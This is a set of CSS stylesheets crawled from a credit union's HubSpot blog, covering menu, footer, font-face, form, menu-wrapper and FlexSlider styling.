.extra-content{background:#dbdbdb;display:none;min-width:580px;opacity:0;padding-left:15px;pointer-events:none;position:absolute;top:55px;visibility:hidden;width:100%}.top-menu .extra-content:before{background:#414042;content:"";display:block;height:275px;left:2px;position:absolute;top:25px;transition:none!important;width:1px;z-index:20}.top-menu ul li.hs-item-has-children:hover .extra-content{pointer-events:auto}.top-menu .extra-content .cta,.top-menu .extra-content .extra-links{display:inline-block;vertical-align:top;width:40%}.top-menu .extra-content .extra-links ul:after,.top-menu .extra-content .extra-links ul:before{display:none}.top-menu.hs-menu-wrapper li.extra ul{left:0!important;text-align:left!important;transform:translateX(0)!important}.top-menu.hs-menu-wrapper li.extra .extra-links ul.lvl2-links,.top-menu.hs-menu-wrapper li.extra .extra-links ul.lvl3-links{transition:none!important}.top-menu.hs-menu-wrapper li.extra .extra-links ul.lvl2-links>li:not(:last-child){padding-bottom:20px}.top-menu.hs-menu-wrapper li.extra .extra-links ul.lvl2-links>li>a{margin-bottom:3px;text-transform:uppercase}.top-menu.hs-menu-wrapper li.extra .extra-links ul.lvl3-links{padding:0!important}.top-menu.hs-menu-wrapper li.extra .extra-links ul.lvl3-links li a{font-family:CalibreReg,sans-serif;white-space:normal}.top-menu .extra-content .cta{float:right;padding:25px 20px 25px 0;position:relative;width:59%}.top-menu .extra-content .cta_button{padding:0}.top-menu .extra-content .cta img{max-width:315px;width:100%}@media (min-width:1025px){.top-menu.hs-menu-wrapper li.hs-menu-depth-1 ul{text-align:center}.top-menu.hs-menu-wrapper li.extra>ul>li.hs-menu-depth-2:not(:last-of-type){padding-bottom:20px}.top-menu.hs-menu-wrapper li.hs-menu-depth-1.hs-item-has-children:hover li.hs-menu-depth-2.hs-item-has-children ul.hs-menu-children-wrapper.lvl3-links{opacity:1;visibility:visible}.top-menu.hs-menu-wrapper li.hs-menu-depth-2.hs-item-has-children ul.hs-menu-children-wrapper.lvl3-links{background:none;box-shadow:none;display:block!important;left:0!important;padding:0;position:relative;transform:none}.top-menu .lvl3-links:after,.top-menu .lvl3-links:before{display:none!important}.top-menu ul ul ul.lvl3-links li{max-width:155px;padding:3px 0}.top-menu.hs-menu-wrapper li.extra .extra-content,.top-menu.hs-menu-wrapper li.extra>ul{height:408px}.top-menu .no-extra.extra-content:before{content:none}.top-menu ul.link-child{min-height:207px}}@media (max-width:1024px){.top-menu .extra-content{display:none!important}}

--- FILE ---
content_type: text/css
request_url: https://blog.iqcu.com/hubfs/hub_generated/module_assets/1/11063742790/1740809854332/module_Mega_Menu.min.css
body_size: 119
content:
.mega-menu>ul>li.hs-menu-depth-1.extra>ul:after,.mega-menu>ul>li.hs-menu-depth-1.extra>ul:before{display:block;left:45px;right:auto}.mega-menu>ul>li.hs-menu-depth-1.extra>ul>li.hs-menu-depth-2>a{margin-bottom:5px;text-transform:uppercase}.mega-menu .lvl2-links .h2,.mega-menu .lvl2-links h2{color:#414042;display:block;font-family:CalibreSemibold,sans-serif;font-size:1.6rem;line-height:1;margin:0;text-transform:uppercase}.mega-menu>ul>li.hs-menu-depth-1.extra>ul>li.hs-menu-depth-2>.h2,.mega-menu>ul>li.hs-menu-depth-1.extra>ul>li.hs-menu-depth-2>h2{margin:0;text-transform:uppercase}.mega-menu>ul>li.hs-menu-depth-1.extra>ul>li.hs-menu-depth-2>ul>li>a{font-family:CalibreReg,sans-serif}.mega-menu .extra-content{background:#dbdbdb;display:none;min-width:580px;opacity:0;padding-left:15px;pointer-events:none;position:absolute;top:55px;visibility:hidden;width:100%}.mega-menu .extra-content:before{background:#414042;content:"";display:block;height:275px;left:2px;position:absolute;top:25px;transition:none!important;width:1px;z-index:20}.mega-menu ul li.hs-item-has-children:hover .extra-content{pointer-events:auto}.mega-menu .extra-content .cta,.mega-menu .extra-content .extra-links{display:inline-block;vertical-align:top;width:40%}.mega-menu .extra-content .extra-links ul:after,.mega-menu .extra-content .extra-links ul:before{display:none}.mega-menu.hs-menu-wrapper li.extra ul{left:0!important;text-align:left!important;transform:translateX(0)!important}.mega-menu.hs-menu-wrapper li.extra .extra-links ul.lvl2-links,.mega-menu.hs-menu-wrapper li.extra .extra-links ul.lvl3-links{transition:none!important}.mega-menu.hs-menu-wrapper li.extra .extra-links ul.lvl2-links>li:not(:last-child){padding-bottom:20px}.mega-menu.hs-menu-wrapper li.extra .extra-links ul.lvl2-links>li>a{margin-bottom:3px;text-transform:uppercase}.mega-menu.hs-menu-wrapper li.extra .extra-links ul.lvl3-links{padding:0!important}.mega-menu.hs-menu-wrapper li.extra .extra-links ul.lvl3-links li a{font-family:CalibreReg,sans-serif;white-space:normal}.mega-menu .extra-content .cta{float:right;padding:25px 20px 25px 0;position:relative;width:59%}.mega-menu .extra-content .cta_button{padding:0}.mega-menu .extra-content .cta img{max-width:315px;width:100%}@media (min-width:1025px){.mega-menu.hs-menu-wrapper li.hs-menu-depth-1 ul{text-align:center}.mega-menu.hs-menu-wrapper li.extra>ul>li.hs-menu-depth-2:not(:last-of-type){padding-bottom:20px}.mega-menu.hs-menu-wrapper li.hs-menu-depth-1.hs-item-has-children:hover li.hs-menu-depth-2.hs-item-has-children ul.hs-menu-children-wrapper.lvl3-links{opacity:1;visibility:visible}.mega-menu.hs-menu-wrapper li.hs-menu-depth-2.hs-item-has-children ul.hs-menu-children-wrapper.lvl3-links{background:none;box-shadow:none;display:block!important;left:0!important;padding:0;position:relative;transform:none}.mega-menu .lvl3-links:after,.mega-menu .lvl3-links:before{display:none!important}.mega-menu ul ul ul.lvl3-links li{max-width:155px;padding:3px 0}.mega-menu.hs-menu-wrapper li.extra .extra-content,.mega-menu.hs-menu-wrapper li.extra>ul{height:408px}.mega-menu .no-extra.extra-content:before{content:none}.mega-menu ul.link-child{min-height:207px}.mega-menu>ul>li.hs-menu-depth-1.extra.personal-banking>ul{width:400px}.mega-menu>ul>li.hs-menu-depth-1.extra.personal-banking>ul>li{display:inline-block;vertical-align:top;width:49%}.mega-menu>ul>li.hs-menu-depth-1.extra.personal-banking>ul>li:nth-child(2n){margin-top:0;padding-left:20px}.mega-menu .extra.personal-banking .extra-content{left:298.5%}.mega-menu>ul>li.hs-menu-depth-1.extra.business-banking>ul{max-width:200px}.mega-menu .extra.business-banking .extra-content{left:162%}}@media (max-width:1024px){.mega-menu .extra-content{display:none!important}}

--- FILE ---
content_type: text/css
request_url: https://blog.iqcu.com/hubfs/hub_generated/module_assets/1/195098967150/1766116858844/module_Footer_Menu_2025.min.css
body_size: 825
content:
:root{--ink:#fff;--ink-muted:hsla(0,0%,100%,.75);--ink-dim:hsla(0,0%,100%,.6);--bg:#414042;--line:hsla(0,0%,100%,.12);--accent:#b01c2e;--space-1:8px;--space-2:12px;--space-3:16px;--space-4:24px;--space-5:32px;--space-6:48px;--radius:30px}.site-footer .page-center{max-width:1280px}.site-footer{background:var(--bg);color:var(--ink);font-size:1.6rem;padding-block:clamp(32px,4vw,56px)}.site-footer a{color:var(--ink);text-decoration:none}.site-footer a:hover{color:var(--accent)}.footer-grid{display:grid;gap:var(--space-6);grid-template-areas:"links" "quickbar" "social" "signup";grid-template-columns:1fr}.footer-links{grid-area:links}.footer-quickbar{grid-area:quickbar}.footer-social{grid-area:social}.footer-signup{grid-area:signup}.footer-links{display:grid;gap:var(--space-5);grid-template-columns:repeat(auto-fit,minmax(180px,1fr))}.footer-col{min-width:0}.footer-heading{color:var(--ink);font-size:2rem;margin:0 0 14px}.footer-list{list-style:none;margin:0;padding:0}.footer-list li+li{margin-top:8px}.footer-link--nolink{color:var(--ink)}.footer-social .social-list{display:flex;flex-wrap:wrap;gap:var(--space-2);list-style:none;margin:0;padding:0}.social-list a{align-items:center;border-radius:var(--radius);display:inline-flex;height:44px;justify-content:center;width:44px}.social-list a:hover{background:var(--ink)}.social-icon svg{display:block;fill:currentColor;height:22px;width:22px}.footer-signup .signup-copy{color:var(--ink);margin:0 0 var(--space-2)}.footer-legal{color:var(--ink);font-size:1.4rem;line-height:1.6;margin-top:var(--space-6)}.footer-bottom{align-items:center;border-top:1px solid var(--line);display:flex;flex-wrap:wrap;gap:var(--space-3);justify-content:space-between;margin-top:var(--space-4);padding-top:var(--space-3)}.bottom-links li{margin:0}.bottom-links{display:flex;flex-wrap:wrap;gap:var(--space-3);list-style:none;margin:0;padding:0}.bottom-link-item{margin:0}.bottom-link{align-items:center;display:inline-flex;gap:10px;line-height:1;text-decoration:none}.bottom-link-icon{display:inline-flex;height:24px;width:36px}.bottom-link-icon img,.bottom-link-icon svg{display:block;height:100%;width:100%}.bottom-link-icon p{margin:0}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;clip:rect(0,0,0,0);border:0;white-space:nowrap}.footer-quickbar{margin-top:var(--space-5);padding:var(--space-3)}.quickbar-list{display:grid;gap:var(--space-3);grid-template-columns:1fr;list-style:none;margin:0;padding:0}@media (min-width:900px){.footer-grid{grid-template-areas:"links links" "quickbar quickbar" "social signup";grid-template-columns:1fr 1fr}}@media (min-width:720px){.quickbar-list{grid-template-columns:repeat(3,minmax(0,1fr))}}.quickbar-item{margin:0}.quickbar-chip{align-items:center;background:none;color:var(--ink);display:inline-flex;gap:10px;justify-content:center;line-height:1.2;min-height:44px;padding:10px 14px;position:relative;text-decoration:none;white-space:nowrap;width:100%}.chip-label{font-weight:700;letter-spacing:.02em}.chip-value{opacity:.9}.chip-icon{fill:currentColor;flex:0 0 auto;height:18px;width:18px}.copy-chip.copied{background:var(--accent);border-color:var(--accent)}.copy-chip.copied:after{animation:copy-pop 1.2s ease forwards;background:var(--accent);border-radius:999px;box-shadow:0 6px 16px rgba(0,0,0,.25);color:#fff;content:"Copied!";font-size:12px;inset-inline-start:50%;line-height:1;opacity:0;padding:6px 10px;position:absolute;top:-36px;transform:translateX(-50%)}@keyframes copy-pop{0%{opacity:0;transform:translate(-50%,6px) scale(.96)}12%{opacity:1;transform:translate(-50%) scale(1)}80%{opacity:1;transform:translate(-50%) scale(1)}to{opacity:0;transform:translate(-50%,-4px) scale(.98)}}.footer-quickbar a.quickbar-chip,.footer-quickbar button.quickbar-chip{display:inline-flex}#footer-signup-form .hs-form-checkbox-display{align-items:center;cursor:pointer;display:inline-flex;gap:8px}#footer-signup-form .control.control--checkbox{align-items:center;display:inline-flex;position:relative}#footer-signup-form .control.control--checkbox input[type=checkbox]{cursor:pointer;height:100%;inset:0;margin:0;opacity:0;position:absolute;width:100%}#footer-signup-form .control__indicator{background:#fff;border:2px solid var(--ink,#333);border-radius:4px;box-sizing:border-box;display:inline-block;flex:0 0 auto;height:18px;position:relative;width:18px}#footer-signup-form .control.control--checkbox input[type=checkbox]:checked+.control__indicator:after{border-width:medium;border-bottom:2px solid var(--accent,#b01c2e);border-left:0 solid var(--accent,#b01c2e);border-right:2px solid var(--accent,#b01c2e);border-top:0 solid var(--accent,#b01c2e);content:"";height:10px;left:4px;position:absolute;top:1px;transform:rotate(45deg);width:6px}#footer-signup-form .control.control--checkbox input[type=checkbox]:focus-visible+.control__indicator{outline:2px solid var(--accent,#b01c2e);outline-offset:2px}

--- FILE ---
content_type: text/css
request_url: https://blog.iqcu.com/hubfs/hub_generated/template_assets/1/11023114076/1761940374610/template_iQCU_July2019_style.css
body_size: 27627
content:
@font-face {
  font-family: "CalibreReg";
  src: url("https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/IQCU-February2019/Fonts/CalibreWeb-Regular.woff2") format("woff2"),
    url("https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/IQCU-February2019/Fonts/CalibreWeb-Regular.eot") format("woff"), 
    url("https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/IQCU-February2019/Fonts/CalibreWeb-Regular.woff") format("eot");
  font-style: normal;
  font-weight: normal;
  font-display: fallback;
}

@font-face {
  font-family: "CalibreSemibold";
  src: url("https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/IQCU-February2019/Fonts/CalibreWeb-Semibold.woff2") format("woff2"),
    url("https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/IQCU-February2019/Fonts/CalibreWeb-Semibold.woff") format("woff"),
    url("https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/IQCU-February2019/Fonts/CalibreWeb-Semibold.eot") format("eot");
  font-style: normal;
  font-weight: normal;
  font-display: fallback;
}

@font-face {
  font-family: "nexa_rust_sansblack"; 
  src:  url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/fonts/nexarustsans-black.woff2') format('woff2'),
    url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/fonts/nexarustsans-black.woff') format('woff'),
    url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/fonts/NexaRustSans-Black.otf') format('opentype'),
    url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/fonts/NexaRustSans-Black.ttf') format('truetype');
  font-weight: normal; 
  font-style: normal;
  font-display: fallback;
}

@font-face {
  font-family:"nexa_rust_script";
  src: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/fonts/nexarustscriptl-1.woff2') format('woff2'),
    url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/fonts/nexarustscriptl-1.woff') format('woff');
  font-weight: normal;
  font-style: normal;
  font-display: fallback;
}

/* Images */

img {
    max-width: 100%;
    border: 0;
    -ms-interpolation-mode: bicubic;
    vertical-align: bottom; /* Suppress the space beneath the baseline */
}

/* Videos */

video {
    max-width: 100%;
    height: auto;
}

/* Embed Container (iFrame, Object, Embed) */

.hs-responsive-embed {
    position: relative;
    height: auto;
    overflow: hidden;
    padding-top: 0;
    padding-left: 0;
    padding-right: 0;
}

.hs-responsive-embed iframe, .hs-responsive-embed object, .hs-responsive-embed embed {
    width: 100%;
    height: 100%;
    border: 0;
}

.hs-responsive-embed,
.hs-responsive-embed.hs-responsive-embed-youtube,
.hs-responsive-embed.hs-responsive-embed-wistia,
.hs-responsive-embed.hs-responsive-embed-vimeo {
    padding-bottom: 2%;
}

.hs-responsive-embed.hs-responsive-embed-instagram {
    padding-bottom: 116.01%;
}

.hs-responsive-embed.hs-responsive-embed-pinterest {
    height: auto;
    overflow: visible;
    padding: 0;
}

.hs-responsive-embed.hs-responsive-embed-pinterest iframe {
    position: static;
    width: auto;
    height: auto;
}

iframe[src^="http://www.slideshare.net/slideshow/embed_code/"] {
    width: 100%;
    max-width: 100%;
}

@media (max-width: 568px) {
    iframe {
        max-width: 100%;
    }
}

/* Forms */

textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
select {
    padding: 6px;
    display: inline-block;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

/* Menus */

.hs-menu-wrapper ul {
    padding: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal ul {
    list-style: none;
    margin: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul {
    display: inline-block;
    margin-bottom: 20px;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul:before {
    content: " ";
    display: table;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul:after {
    content: " ";
    display: table;
    clear: both;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-menu-depth-1 {
    float: left;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li a {
    display: inline-block;
    padding: 10px 20px;
    white-space: nowrap;
    max-width: 140px;
    overflow: hidden;
    text-overflow: ellipsis;
    text-decoration: none;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children {
    position: relative;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity 0.4s;
    position: absolute;
    z-index: 10;
    left: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
    display: block;
    white-space: nowrap;
    width: 140px;
    overflow: hidden;
    text-overflow: ellipsis;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li.hs-item-has-children ul.hs-menu-children-wrapper {
    left: 180px;
    top: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children:hover > ul.hs-menu-children-wrapper {
    opacity: 1;
    visibility: visible;
}

.row-fluid-wrapper:last-child .hs-menu-wrapper.hs-menu-flow-horizontal > ul {
    margin-bottom: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch {
    position: relative;
    margin-bottom: 20px;
    min-height: 7em;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul {
    margin-bottom: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children {
    position: static;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    display: none;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper {
    display: block;
    visibility: visible;
    opacity: 1;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper:before {
    content: " ";
    display: table;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper:after {
    content: " ";
    display: table;
    clear: both;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li {
    float: left;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li a {
    display: inline-block;
    padding: 10px 20px;
    white-space: nowrap;
    max-width: 140px;
    width: auto;
    overflow: hidden;
    text-overflow: ellipsis;
    text-decoration: none;
}

.hs-menu-wrapper.hs-menu-flow-vertical {
    width: 100%;
}

.hs-menu-wrapper.hs-menu-flow-vertical ul {
    list-style: none;
    margin: 0;
}

.hs-menu-wrapper.hs-menu-flow-vertical li a {
    display: block;
    white-space: nowrap;
    width: 140px;
    overflow: hidden;
    text-overflow: ellipsis;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul {
    margin-bottom: 20px;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-menu-depth-1 > a {
    width: auto;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li a {
    padding: 10px 20px;
    text-decoration: none;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-item-has-children {
    position: relative;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity 0.4s;
    position: absolute;
    z-index: 10;
    top: 0;
    left: 180px;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-item-has-children:hover > ul.hs-menu-children-wrapper {
    opacity: 1;
    visibility: visible;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li a {
    min-width: 140px;
    width: auto;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch > ul {
    max-width: 100%;
    overflow: hidden;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    display: none;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper,
.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li.hs-item-has-children > ul.hs-menu-children-wrapper {
    display: block;
    visibility: visible;
    opacity: 1;
    position: static;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li.hs-menu-depth-2 > a {
    padding-left: 4em;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li.hs-menu-depth-3 > a {
    padding-left: 6em;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li.hs-menu-depth-4 > a {
    padding-left: 8em;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li.hs-menu-depth-5 > a {
    padding-left: 140px;
}

.hs-menu-wrapper.hs-menu-not-show-active-branch li.hs-menu-depth-1 ul {
    box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.18);
    -webkit-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.18);
    -moz-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.18);
}

@media (max-width: 568px) {
    .hs-menu-wrapper, .hs-menu-wrapper * {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        display: block;
        width: 100%;
    }

    .hs-menu-wrapper.hs-menu-flow-horizontal ul {
        list-style: none;
        margin: 0;
        display: block;
    }

    .hs-menu-wrapper.hs-menu-flow-horizontal > ul {
        display: block;
    }

    .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-menu-depth-1 {
        float: none;
    }

    .hs-menu-wrapper.hs-menu-flow-horizontal > ul li a,
    .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a,
    .hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li a {
        display: block;
        max-width: 100%;
        width: 100%;
    }
}

.hs-menu-wrapper.hs-menu-flow-vertical.no-flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper,
.hs-menu-wrapper.hs-menu-flow-horizontal.no-flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    visibility: visible;
    opacity: 1;
}

/* Space Module */

.widget-type-space {
    visibility: hidden;
}

/* Blog Author Section */

.hs-author-listing-header {
    margin: 0 0 .75em 0;
}

.hs-author-social-links {
    display: inline-block;
}

.hs-author-social-links a.hs-author-social-link {
    width: 24px;
    height: 24px;
    border-width: 0px;
    border: 0px;
    line-height: 24px;
    background-size: 24px 24px;
    background-repeat: no-repeat;
    display: inline-block;
    text-indent: -99999px;
}

.hs-author-social-links a.hs-author-social-link.hs-social-facebook {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/facebook-24x24.png");
}

.hs-author-social-links a.hs-author-social-link.hs-social-linkedin {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/linkedin-24x24.png");
}

.hs-author-social-links a.hs-author-social-link.hs-social-twitter {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/twitter-24x24.png");
}

.hs-author-social-links a.hs-author-social-link.hs-social-google-plus {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/googleplus-24x24.png");
}

/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

/* Wrapper */
.hs_cos_wrapper_type_image_slider {
    display: block;
    overflow: hidden
}

/* Browser Resets */
.hs_cos_flex-container a:active,
.hs_cos_flex-slider a:active,
.hs_cos_flex-container a:focus,
.hs_cos_flex-slider a:focus  {outline: none;}
.hs_cos_flex-slides,
.hs_cos_flex-control-nav,
.hs_cos_flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* FlexSlider Necessary Styles
*********************************/
.hs_cos_flex-slider {margin: 0; padding: 0;}
.hs_cos_flex-slider .hs_cos_flex-slides > li {display: none; -webkit-backface-visibility: hidden; position: relative;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.hs_cos_flex-slider .hs_cos_flex-slides img {width: 100%; display: block; border-radius: 0px;}
.hs_cos_flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .hs_cos_flex-slides element */
.hs_cos_flex-slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .hs_cos_flex-slides {display: block;}
* html .hs_cos_flex-slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */

/* FlexSlider Default Theme
*********************************/
.hs_cos_flex-slider {margin: 0 0 60px; background: #fff; border: 0; position: relative; -webkit-border-radius: 4px; -moz-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; zoom: 1;}
.hs_cos_flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .hs_cos_flex-viewport {max-height: 300px;}
.hs_cos_flex-slider .hs_cos_flex-slides {zoom: 1;}

.carousel li {margin-right: 5px}


/* Direction Nav */
.hs_cos_flex-direction-nav {*height: 0;}
.hs_cos_flex-direction-nav a {width: 30px; height: 30px; margin: -20px 0 0; display: block; background: url(//static.hsappstatic.net/content_shared_assets/static-1.3935/img/bg_direction_nav.png) no-repeat 0 0; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease;}
.hs_cos_flex-direction-nav .hs_cos_flex-next {background-position: 100% 0; right: -36px; }
.hs_cos_flex-direction-nav .hs_cos_flex-prev {left: -36px;}
.hs_cos_flex-slider:hover .hs_cos_flex-next {opacity: 0.8; right: 5px;}
.hs_cos_flex-slider:hover .hs_cos_flex-prev {opacity: 0.8; left: 5px;}
.hs_cos_flex-slider:hover .hs_cos_flex-next:hover, .hs_cos_flex-slider:hover .hs_cos_flex-prev:hover {opacity: 1;}
.hs_cos_flex-direction-nav .hs_cos_flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Direction Nav for the Thumbnail Carousel */
.hs_cos_flex_thumbnavs-direction-nav {
    margin: 0px;
    padding: 0px;
    list-style: none;
    }
.hs_cos_flex_thumbnavs-direction-nav {*height: 0;}
.hs_cos_flex_thumbnavs-direction-nav a {width: 30px; height: 140px; margin: -60px 0 0; display: block; background: url(//static.hsappstatic.net/content_shared_assets/static-1.3935/img/bg_direction_nav.png) no-repeat 0 40%; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 1; -webkit-transition: all .3s ease;}
.hs_cos_flex_thumbnavs-direction-nav .hs_cos_flex_thumbnavs-next {background-position: 100% 40%; right: 0px; }
.hs_cos_flex_thumbnavs-direction-nav .hs_cos_flex_thumbnavs-prev {left: 0px;}
.hs-cos-flex-slider-control-panel img { cursor: pointer; }
.hs-cos-flex-slider-control-panel img:hover { opacity:.8; }
.hs-cos-flex-slider-control-panel { margin-top: -30px; }



/* Control Nav */
.hs_cos_flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.hs_cos_flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.hs_cos_flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; box-shadow: inset 0 0 3px rgba(0,0,0,0.3);}
.hs_cos_flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.hs_cos_flex-control-paging li a.hs_cos_flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.hs_cos_flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.hs_cos_flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.hs_cos_flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.hs_cos_flex-control-thumbs img:hover {opacity: 1;}
.hs_cos_flex-control-thumbs .hs_cos_flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .hs_cos_flex-direction-nav .hs_cos_flex-prev {opacity: 1; left: 0;}
  .hs_cos_flex-direction-nav .hs_cos_flex-next {opacity: 1; right: 0;}
}

.hs_cos_flex-slider .caption {
    background-color: rgba(0,0,0,0.5);
    position: absolute;
    font-size: 2em;
    line-height: 1.1em;
    color: white;
    padding: 0px 5% 0px 5%;
    width: 100%;
    bottom: 0;
    text-align: center;
}

.hs_cos_flex-slider .superimpose .caption {
    color: white;
    font-size: 3em;
    line-height: 1.1em;
    position: absolute;
    padding: 0px 5% 0px 5%;
    width: 90%;
    top: 40%;
    text-align: center;
    background-color: transparent;
}

@media all and (max-width: 400px) {
    .hs_cos_flex-slider .superimpose .caption {
        background-color: black;
        position: static;
        font-size: 2em;
        line-height: 1.1em;
        color: white;
        width: 90%;
        padding: 0px 5% 0px 5%;
        top: 40%;
        text-align: center;
    }

    /* beat recaptcha into being responsive, !importants and specificity are necessary */
    #recaptcha_area table#recaptcha_table {width: 300px !important;}
    #recaptcha_area table#recaptcha_table .recaptcha_r1_c1 {width: 300px !important;}
    #recaptcha_area table#recaptcha_table .recaptcha_r4_c4 { width: 67px !important;}
    #recaptcha_area table#recaptcha_table #recaptcha_image {width:280px !important;}
}

.hs_cos_flex-slider h1,
.hs_cos_flex-slider h2,
.hs_cos_flex-slider h3,
.hs_cos_flex-slider h4,
.hs_cos_flex-slider h5,
.hs_cos_flex-slider h6,
.hs_cos_flex-slider p {
    color: white;
}

/* Thumbnail only version of the gallery */
.hs-gallery-thumbnails li {
    display: inline-block;
    margin: 0px;
    padding: 0px;
    margin-right:-4px;
}
